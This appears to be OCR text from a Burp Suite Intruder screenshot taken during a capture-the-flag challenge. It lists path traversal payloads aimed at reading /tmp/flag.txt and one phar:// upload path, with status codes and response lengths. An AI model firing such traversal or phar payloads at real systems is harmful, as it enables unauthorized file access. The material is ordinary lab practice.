 Attack Save Columns 15. Intruder attack of f95a01c0-7b31-4879-b3ad-7ff395732f60.node4.buuoj.cn - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 197
1 ..//../../../../../../../tmp/flag.txt 200 197
2 ..//../../../../../../../tmp/flag.txt 200 197
3 ..//../../../../../../../tmp/flag.txt 200 197
4 ..//../../../../../../../tmp/flag.txt 200 209
5 ..//../../../../../../../tmp/flag.txt 200 197
6 ..//../../../../../../../tmp/flag.txt 200 197
7 ..//../../../../../../../tmp/flag.txt 200 197
8 ..//../../../../../../../tmp/flag.txt 200 197
9 ..//../../../../../../../tmp/flag.txt 200 209
10 ..//../../../../../../../tmp/flag.txt 200 197
11 phar://uploads/fe409167fb98b7... 200 214
Request Response
Pretty Raw Hex Render \n
非正常文件，已被删除SFTQL
Finished